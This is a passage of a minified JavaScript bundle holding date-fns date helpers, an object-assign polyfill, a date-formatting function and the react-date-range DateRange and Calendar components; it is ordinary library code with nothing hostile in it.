a=k[r];if(a)return!c.useAdditionalWeekYearTokens&&Object(j.b)(n)&&Object(j.c)(n,t,e),!c.useAdditionalDayOfYearTokens&&Object(j.a)(n)&&Object(j.c)(n,t,e),a(b,n,s.localize,w);if(r.match(M))throw new RangeError("Format string contains an unescaped latin alphabet character `"+r+"`");return n})).join("");return O}function R(e){return e.match(_)[1].replace(T,"'")}},112:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"DateRange",{enumerable:!0,get:function(){return r.default}}),Object.defineProperty(t,"Calendar",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"DateRangePicker",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"DefinedRange",{enumerable:!0,get:function(){return i.default}}),Object.defineProperty(t,"defaultInputRanges",{enumerable:!0,get:function(){return l.defaultInputRanges}}),Object.defineProperty(t,"defaultStaticRanges",{enumerable:!0,get:function(){return l.defaultStaticRanges}}),Object.defineProperty(t,"createStaticRanges",{enumerable:!0,get:function(){return l.createStaticRanges}});var r=u(n(194)),a=u(n(195)),o=u(n(361)),i=u(n(202)),l=n(203);function u(e){return e&&e.__esModule?e:{default:e}}},113:function(e,t,n){"use strict";function r(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});case"PPPP":default:return t.date({width:"full"})}}function a(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});case"pppp":default:return t.time({width:"full"})}}var o={p:a,P:function(e,t){var n,o=e.match(/(P+)(p+)?/)||[],i=o[1],l=o[2];if(!l)return r(e,t);switch(i){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;case"PPPP":default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",r(i,t)).replace("{{time}}",a(l,t))}};t.a=o},114:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(4),a=n(3),o=n(55);function i(e){Object(a.a)(1,arguments);var t=Object(r.a)(e),n=t.getUTCFullYear(),i=new Date(0);i.setUTCFullYear(n+1,0,4),i.setUTCHours(0,0,0,0);var l=Object(o.a)(i),u=new Date(0);u.setUTCFullYear(n,0,4),u.setUTCHours(0,0,0,0);var c=Object(o.a)(u);return t.getTime()>=l.getTime()?n+1:t.getTime()>=c.getTime()?n:n-1}},115:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(7),a=n(4),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(a.a)(e).getTime(),i=Object(r.a)(t);return new Date(n+i)}function l(e,t){Object(o.a)(2,arguments);var n=Object(r.a)(t);return i(e,-n)}},116:function(e,t,n){"use strict";n.d(t,"a",(function(){return c}));var r=n(4),a=n(51),o=n(79),i=n(3),l=n(7);function u(e,t){Object(i.a)(1,arguments);var n=t||{},r=n.locale,u=r&&r.options&&r.options.firstWeekContainsDate,c=null==u?1:Object(l.a)(u),s=null==n.firstWeekContainsDate?c:Object(l.a)(n.firstWeekContainsDate),f=Object(o.a)(e,t),d=new Date(0);d.setUTCFullYear(f,0,s),d.setUTCHours(0,0,0,0);var p=Object(a.a)(d,t);return p}function c(e,t){Object(i.a)(1,arguments);var n=Object(r.a)(e),o=Object(a.a)(n,t).getTime()-u(n,t).getTime();return Math.round(o/6048e5)+1}},117:function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(4),a=n(55),o=n(114),i=n(3);function l(e){Object(i.a)(1,arguments);var t=Object(o.a)(e),n=new Date(0);n.setUTCFullYear(t,0,4),n.setUTCHours(0,0,0,0);var r=Object(a.a)(n);return r}function u(e){Object(i.a)(1,arguments);var t=Object(r.a)(e),n=Object(a.a)(t).getTime()-l(t).getTime();return Math.round(n/6048e5)+1}},14:function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,a=Object.prototype.hasOwnProperty,o=Object.prototype.propertyIsEnumerable;function i(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=i(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))a.call(n,s)&&(u[s]=n[s]);if(r){l=r(n);for(var f=0;f<l.length;f++)o.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},158:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=Object(r.a)(e);return t.setHours(23,59,59,999),t}},159:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e),o=Object(r.a)(t);return n.getTime()<o.getTime()}},160:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=Object(r.a)(e),n=t.getMonth();return t.setFullYear(t.getFullYear(),n+1,0),t.setHours(23,59,59,999),t}},161:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e){Object(a.a)(1,arguments);var t=Object(r.a)(e);return t.setDate(1),t.setHours(0,0,0,0),t}},165:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(3);function a(e){return Object(r.a)(1,arguments),e instanceof Date||"object"==typeof e&&"[object Date]"===Object.prototype.toString.call(e)}var o=n(4);function i(e){if(Object(r.a)(1,arguments),!a(e)&&"number"!=typeof e)return!1;var t=Object(o.a)(e);return!isNaN(Number(t))}},19:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=/d{1,4}|D{3,4}|m{1,4}|yy(?:yy)?|([HhMsTt])\1?|W{1,2}|[LlopSZN]|"[^"]*"|'[^']*'/g,a=/\b(?:[A-Z]{1,3}[A-Z][TC])(?:[-+]\d{4})?|((?:Australian )?(?:Pacific|Mountain|Central|Eastern|Atlantic) (?:Standard|Daylight|Prevailing) Time)\b/g,o=/[^-+\dA-Z]/g;function i(e,t,n,a){if(1!==arguments.length||"string"!=typeof e||/\d/.test(e)||(t=e,e=void 0),(e=e||0===e?e:new Date)instanceof Date||(e=new Date(e)),isNaN(e))throw TypeError("Invalid date");var o=(t=String(l[t]||t||l.default)).slice(0,4);"UTC:"!==o&&"GMT:"!==o||(t=t.slice(4),n=!0,"GMT:"===o&&(a=!0));var i=function(){return n?"getUTC":"get"},m=function(){return e[i()+"Date"]()},h=function(){return e[i()+"Day"]()},y=function(){return e[i()+"Month"]()},v=function(){return e[i()+"FullYear"]()},g=function(){return e[i()+"Hours"]()},b=function(){return e[i()+"Minutes"]()},w=function(){return e[i()+"Seconds"]()},O=function(){return e[i()+"Milliseconds"]()},S=function(){return n?0:e.getTimezoneOffset()},k=function(){return f(e)},E=function(){return d(e)},P={d:function(){return m()},dd:function(){return c(m())},ddd:function(){return u.dayNames[h()]},DDD:function(){return s({y:v(),m:y(),d:m(),_:i(),dayName:u.dayNames[h()],short:!0})},dddd:function(){return u.dayNames[h()+7]},DDDD:function(){return s({y:v(),m:y(),d:m(),_:i(),dayName:u.dayNames[h()+7]})},m:function(){return y()+1},mm:function(){return c(y()+1)},mmm:function(){return u.monthNames[y()]},mmmm:function(){return u.monthNames[y()+12]},yy:function(){return String(v()).slice(2)},yyyy:function(){return c(v(),4)},h:function(){return g()%12||12},hh:function(){return c(g()%12||12)},H:function(){return g()},HH:function(){return c(g())},M:function(){return b()},MM:function(){return c(b())},s:function(){return w()},ss:function(){return c(w())},l:function(){return c(O(),3)},L:function(){return c(Math.floor(O()/10))},t:function(){return g()<12?u.timeNames[0]:u.timeNames[1]},tt:function(){return g()<12?u.timeNames[2]:u.timeNames[3]},T:function(){return g()<12?u.timeNames[4]:u.timeNames[5]},TT:function(){return g()<12?u.timeNames[6]:u.timeNames[7]},Z:function(){return a?"GMT":n?"UTC":p(e)},o:function(){return(S()>0?"-":"+")+c(100*Math.floor(Math.abs(S())/60)+Math.abs(S())%60,4)},p:function(){return(S()>0?"-":"+")+c(Math.floor(Math.abs(S())/60),2)+":"+c(Math.floor(Math.abs(S())%60),2)},S:function(){return["th","st","nd","rd"][m()%10>3?0:(m()%100-m()%10!=10)*m()%10]},W:function(){return k()},WW:function(){return c(k())},N:function(){return E()}};return t.replace(r,(function(e){return e in P?P[e]():e.slice(1,e.length-1)}))}var l={default:"ddd mmm dd yyyy HH:MM:ss",shortDate:"m/d/yy",paddedShortDate:"mm/dd/yyyy",mediumDate:"mmm d, yyyy",longDate:"mmmm d, yyyy",fullDate:"dddd, mmmm d, yyyy",shortTime:"h:MM TT",mediumTime:"h:MM:ss TT",longTime:"h:MM:ss TT Z",isoDate:"yyyy-mm-dd",isoTime:"HH:MM:ss",isoDateTime:"yyyy-mm-dd'T'HH:MM:sso",isoUtcDateTime:"UTC:yyyy-mm-dd'T'HH:MM:ss'Z'",expiresHeaderFormat:"ddd, dd mmm yyyy HH:MM:ss Z"},u={dayNames:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],monthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec","January","February","March","April","May","June","July","August","September","October","November","December"],timeNames:["a","p","am","pm","A","P","AM","PM"]},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return String(e).padStart(t,"0")},s=function(e){var t=e.y,n=e.m,r=e.d,a=e._,o=e.dayName,i=e.short,l=void 0!==i&&i,u=new Date,c=new Date;c.setDate(c[a+"Date"]()-1);var s=new Date;s.setDate(s[a+"Date"]()+1);return u[a+"FullYear"]()===t&&u[a+"Month"]()===n&&u[a+"Date"]()===r?l?"Tdy":"Today":c[a+"FullYear"]()===t&&c[a+"Month"]()===n&&c[a+"Date"]()===r?l?"Ysd":"Yesterday":s[a+"FullYear"]()===t&&s[a+"Month"]()===n&&s[a+"Date"]()===r?l?"Tmw":"Tomorrow":o},f=function(e){var t=new Date(e.getFullYear(),e.getMonth(),e.getDate());t.setDate(t.getDate()-(t.getDay()+6)%7+3);var n=new Date(t.getFullYear(),0,4);n.setDate(n.getDate()-(n.getDay()+6)%7+3);var r=t.getTimezoneOffset()-n.getTimezoneOffset();t.setHours(t.getHours()-r);var a=(t-n)/6048e5;return 1+Math.floor(a)},d=function(e){var t=e.getDay();return 0===t&&(t=7),t},p=function(e){return(String(e).match(a)||[""]).pop().replace(o,"").replace(/GMT\+0000/g,"UTC")}},194:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=g(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=v(n(1)),i=v(n(195)),l=n(103),u=n(107),c=v(n(200)),s=v(n(198)),f=v(n(201)),d=v(n(108)),p=v(n(92)),m=v(n(159)),h=v(n(9)),y=v(n(109));function v(e){return e&&e.__esModule?e:{default:e}}function g(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(g=function(e){return e?n:t})(e)}function b(){return(b=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function O(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){C(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function S(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function k(e,t){return(k=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function E(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=D(e);if(t){var a=D(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return P(this,n)}}function P(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?j(e):t}function j(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function D(e){return(D=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function C(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var x=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&k(e,t)}(l,e);var t,n,r,o=E(l);function l(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,l),C(j(n=o.call(this,e,t)),"calcNewSelection",(function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],r=n.props.focusedRange||n.state.focusedRange,a=n.props,o=a.ranges,i=a.onChange,l=a.maxDate,h=a.moveRangeOnFirstSelection,y=a.retainEndDateOnFirstSelection,v=a.disabledDates,g=r[0],b=o[g];if(!b||!i)return{};var w,O=b.startDate,S=b.endDate,k=new Date;if(t)if(0===r[1]){var E=(0,p.default)(S||k,O),P=function(){return h?(0,d.default)(e,E):y?!S||(0,m.default)(e,S)?S:e:e||k};O=e,S=P(),l&&(S=(0,f.default)([S,l])),w=[r[0],1]}else S=e;else O=e.startDate,S=e.endDate;var j=0===r[1];if((0,m.default)(S,O)){j=!j;var D=[S,O];O=D[0],S=D[1]}var C=v.filter((function(e){return(0,s.default)(e,{start:O,end:S})}));if(C.length>0&&(j?O=(0,d.default)((0,c.default)(C),1):S=(0,d.default)((0,f.default)(C),-1)),!w){var x=(0,u.findNextRangeIndex)(n.props.ranges,r[0]);w=[x,0]}return{wasValid:!(C.length>0),range:{startDate:O,endDate:S},nextFocusRange:w}})),C(j(n),"setSelection",(function(e,t){var r=n.props,a=r.onChange,o=r.ranges,i=r.onRangeFocusChange,l=(n.props.focusedRange||n.state.focusedRange)[0],u=o[l];if(u){var c=n.calcNewSelection(e,t);a(C({},u.key||"range".concat(l+1),O(O({},u),c.range))),n.setState({focusedRange:c.nextFocusRange,preview:null}),i&&i(c.nextFocusRange)}})),C(j(n),"handleRangeFocusChange",(function(e){n.setState({focusedRange:e}),n.props.onRangeFocusChange&&n.props.onRangeFocusChange(e)})),C(j(n),"updatePreview",(function(e){var t;if(e){var r=n.props,a=r.rangeColors,o=r.ranges,i=n.props.focusedRange||n.state.focusedRange,l=(null===(t=o[i[0]])||void 0===t?void 0:t.color)||a[i[0]]||l;n.setState({preview:O(O({},e.range),{},{color:l})})}else n.setState({preview:null})})),n.state={focusedRange:e.initialFocusedRange||[(0,u.findNextRangeIndex)(e.ranges),0],preview:null},n.styles=(0,u.generateStyles)([y.default,e.classNames]),n}return t=l,(n=[{key:"render",value:function(){var e=this;return a.default.createElement(i.default,b({focusedRange:this.state.focusedRange,onRangeFocusChange:this.handleRangeFocusChange,preview:this.state.preview,onPreviewChange:function(t){e.updatePreview(t?e.calcNewSelection(t):null)}},this.props,{displayMode:"dateRange",className:(0,h.default)(this.styles.dateRangeWrapper,this.props.className),onChange:this.setSelection,updateRange:function(t){return e.setSelection(t,!1)},ref:function(t){e.calendar=t}}))}}])&&S(t.prototype,n),r&&S(t,r),l}(a.Component);x.defaultProps={classNames:{},ranges:[],moveRangeOnFirstSelection:!1,retainEndDateOnFirstSelection:!1,rangeColors:["#3d91ff","#3ecf8e","#fed14c"],disabledDates:[]},x.propTypes=O(O({},i.default.propTypes),{},{onChange:o.default.func,onRangeFocusChange:o.default.func,className:o.default.string,ranges:o.default.arrayOf(l.rangeShape),moveRangeOnFirstSelection:o.default.bool,retainEndDateOnFirstSelection:o.default.bool});var _=x;t.default=_},195:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=I(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=R(n(1)),i=n(103),l=R(n(349)),u=R(n(351)),c=n(107),s=R(n(9)),f=R(n(353)),d=n(354),p=R(n(200)),m=R(n(201)),h=R(n(355)),y=R(n(356)),v=R(n(108)),g=R(n(160)),b=R(n(161)),w=R(n(199)),O=R(n(369)),S=R(n(357)),k=R(n(358)),E=R(n(104)),P=R(n(105)),j=R(n(106)),D=R(n(197)),C=R(n(110)),x=R(n(359)),_=R(n(77)),T=R(n(93)),M=R(n(109)),N=n(360);function R(e){return e&&e.__esModule?e:{default:e}}function I(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(I=function(e){return e?n:t})(e)}function L(){return(L=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function F(e){return function(e){if(Array.isArray(e))return z(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return z(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return z(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function U(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function A(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?U(Object(n),!0).forEach((function(t){V(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):U(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function W(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function H(e,t){return(H=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function B(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=$(e);if(t){var a=$(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return Y(this,n)}}function Y(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?q(e):t}function q(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function $(e){return($=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function V(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Q=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&H(e,t)}(i,e);var t,n,r,o=B(i);function i(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),V(q(n=o.call(this,e,t)),"focusToDate",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:n.props,r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(t.scroll.enabled){var a=(0,w.default)(e,t.minDate,n.dateOptions),o=n.list.getVisibleRange();r&&o.includes(a)||(n.isFirstRender=!0,n.list.scrollTo(a),n.setState({focusedDate:e}))}else{if(r&&t.preventSnapRefocus){var i=(0,w.default)(e,n.state.focusedDate),l="forwards"===t.calendarFocus&&i>=0,u="backwards"===t.calendarFocus&&i<=0;if((l||u)&&Math.abs(i)<t.months)return}n.setState({focusedDate:e})}})),V(q(n),"updateShownDate",(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:n.props,t=e.scroll.enabled?A(A({},e),{},{months:n.list.getVisibleRange().length}):e,r=(0,c.calcFocusDate)(n.state.focusedDate,t);n.focusToDate(r,t)})),V(q(n),"updatePreview",(function(e){if(e){var t={startDate:e,endDate:e,color:n.props.color};n.setState({preview:t})}else n.setState({preview:null})})),V(q(n),"changeShownDate",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"set",r=n.state.focusedDate,a=n.props,o=a.onShownDateChange,i=a.minDate,l=a.maxDate,u={monthOffset:function(){return(0,_.default)(r,e)},setMonth:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return(0,O.default)(r,e)})),setYear:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){return(0,S.default)(r,e)})),set:function(){return e}},c=(0,m.default)([(0,p.default)([u[t](),i]),l]);n.focusToDate(c,n.props,!1),o&&o(c)})),V(q(n),"handleRangeFocusChange",(function(e,t){n.props.onRangeFocusChange&&n.props.onRangeFocusChange([e,t])})),V(q(n),"handleScroll",(function(){var e=n.props,t=e.onShownDateChange,r=e.minDate,a=n.state.focusedDate,o=q(n).isFirstRender,i=n.list.getVisibleRange();if(void 0!==i[0]){var l=(0,_.default)(r,i[0]||0);!(0,y.default)(l,a)&&!o&&(n.setState({focusedDate:l}),t&&t(l)),n.isFirstRender=!1}})),V(q(n),"renderMonthAndYear",(function(e,t,r){var o=r.showMonthArrow,l=r.minDate,u=r.maxDate,c=r.showMonthAndYearPickers,f=r.ariaLabels,d=(u||i.defaultProps.maxDate).getFullYear(),p=(l||i.defaultProps.minDate).getFullYear(),m=n.styles;return a.default.createElement("div",{onMouseUp:function(e){return e.stopPropagation()},className:m.monthAndYearWrapper},o?a.default.createElement("button",{type:"button",className:(0,s.default)(m.nextPrevButton,m.prevButton),onClick:function(){return t(-1,"monthOffset")},"aria-label":f.prevButton},a.default.createElement("i",null)):null,c?a.default.createElement("span",{className:m.monthAndYearPickers},a.default.createElement("span",{className:m.monthPicker},a.default.createElement("select",{value:e.getMonth(),onChange:function(e){return t(e.target.value,"setMonth")},"aria-label":f.monthPicker},n.state.monthNames.map((function(e,t){return a.default.createElement("option",{key:t,value:t},e)})))),a.default.createElement("span",{className:m.monthAndYearDivider}),a.default.createElement("span",{className:m.yearPicker},a.default.createElement("select",{value:e.getFullYear(),onChange:function(e){return t(e.target.value,"setYear")},"aria-label":f.yearPicker},new Array(d-p+1).fill(d).map((function(e,t){var n=e-t;return a.default.createElement("option",{key:n,value:n},n)}))))):a.default.createElement("span",{className:m.monthAndYearPickers},n.state.monthNames[e.getMonth()]," ",e.getFullYear()),o?a.default.createElement("button",{type:"button",className:(0,s.default)(m.nextPrevButton,m.nextButton),onClick:function(){return t(1,"monthOffset")},"aria-label":f.nextButton},a.default.createElement("i",null)):null)})),V(q(n),"renderDateDisplay",(function(){var e=n.props,t=e.focusedRange,r=e.color,o=e.ranges,i=e.rangeColors,l=e.dateDisplayFormat,c=e.editableDateInputs,f=e.startDatePlaceholder,d=e.endDatePlaceholder,p=e.ariaLabels,m=i[t[0]]||r,h=n.styles;return a.default.createElement("div",{className:h.dateDisplayWrapper},o.map((function(e,r){return!1===e.showDateDisplay||e.disabled&&!e.showDateDisplay?null:a.default.createElement("div",{className:h.dateDisplay,key:r,style:{color:e.color||m}},a.default.createElement(u.default,{className:(0,s.default)(h.dateDisplayItem,V({},h.dateDisplayItemActive,t[0]===r&&0===t[1])),readOnly:!c,disabled:e.disabled,value:e.startDate,placeholder:f,dateOptions:n.dateOptions,dateDisplayFormat:l,ariaLabel:p.dateInput&&p.dateInput[e.key]&&p.dateInput[e.key].startDate,onChange:n.onDragSelectionEnd,onFocus:function(){return n.handleRangeFocusChange(r,0)}}),a.default.createElement(u.default,{className:(0,s.default)(h.dateDisplayItem,V({},h.dateDisplayItemActive,t[0]===r&&1===t[1])),readOnly:!c,disabled:e.disabled,value:e.endDate,placeholder:d,dateOptions:n.dateOptions,dateDisplayFormat:l,ariaLabel:p.dateInput&&p.dateInput[e.key]&&p.dateInput[e.key].endDate,onChange:n.onDragSelectionEnd,onFocus:function(){return n.handleRangeFocusChange(r,1)}}))})))})),V(q(n),"onDragSelectionStart",(function(e){var t=n.props,r=t.onChange;t.dragSelectionEnabled?n.setState({drag:{status:!0,range:{startDate:e,endDate:e},disablePreview:!0}}):r&&r(e)})),V(q(n),"onDragSelectionEnd",(function(e){var t=n.props,r=t.updateRange,a=t.displayMode,o=t.onChange;if(t.dragSelectionEnabled)if("date"!==a&&n.state.drag.status){var i={startDate:n.state.drag.range.startDate,endDate:e};"dateRange"!==a||(0,E.default)(i.startDate,e)?n.setState({drag:{status:!1,range:{}}},(function(){return o&&o(e)})):n.setState({drag:{status:!1,range:{}}},(function(){r&&r(i)}))}else o&&o(e)})),V(q(n),"onDragSelectionMove",(function(e){var t=n.state.drag;t.status&&n.props.dragSelectionEnabled&&n.setState({drag:{status:t.status,range:{startDate:t.range.startDate,endDate:e},disablePreview:!0}})})),V(q(n),"estimateMonthSize",(function(e,t){var r=n.props,a=r.direction,o=r.minDate,i=n.state.scrollArea;if(t&&(n.listSizeCache=t,t[e]))return t[e];if("horizontal"===a)return i.monthWidth;var l=(0,_.default)(o,e),u=(0,c.getMonthDisplayRange)(l,n.dateOptions),s=u.start,f=u.end;return(0,h.default)(f,s,n.dateOptions)+1>35?i.longMonthHeight:i.monthHeight})),n.dateOptions={locale:e.locale},void 0!==e.weekStartsOn&&(n.dateOptions.weekStartsOn=e.weekStartsOn),n.styles=(0,c.generateStyles)([M.default,e.classNames]),n.listSizeCache={},n.isFirstRender=!0,n.state={monthNames:n.getMonthNames(),focusedDate:(0,c.calcFocusDate)(null,e),drag:{status:!1,range:{startDate:null,endDate:null},disablePreview:!1},scrollArea:n.calcScrollArea(e)},n}return t=i,(n=[{key:"getMonthNames",value:function(){var e=this;return F(Array(12).keys()).map((function(t){return e.props.locale.localize.month(t)}))}},{key:"calcScrollArea",value:function(e){var t=e.direction,n=e.months,r=e.scroll;if(!r.enabled)return{enabled:!1};var a=r.longMonthHeight||r.monthHeight;return"vertical"===t?{enabled:!0,monthHeight:r.monthHeight||220,longMonthHeight:a||260,calendarWidth:"auto",calendarHeight:(r.calendarHeight||a||240)*n}:{enabled:!0,monthWidth:r.monthWidth||332,calendarWidth:(r.calendarWidth||r.monthWidth||332)*n,monthHeight:a||300,calendarHeight:a||300}}},{key:"componentDidMount",value:function(){var e=this;this.props.scroll.enabled&&setTimeout((function(){return e.focusToDate(e.state.focusedDate)}))}},{key:"componentDidUpdate",value:function(e){var t={dateRange:"ranges",date:"date"}[this.props.displayMode];this.props[t]!==e[t]&&this.updateShownDate(this.props),e.locale===this.props.locale&&e.weekStartsOn===this.props.weekStartsOn||(this.dateOptions={locale:this.props.locale},void 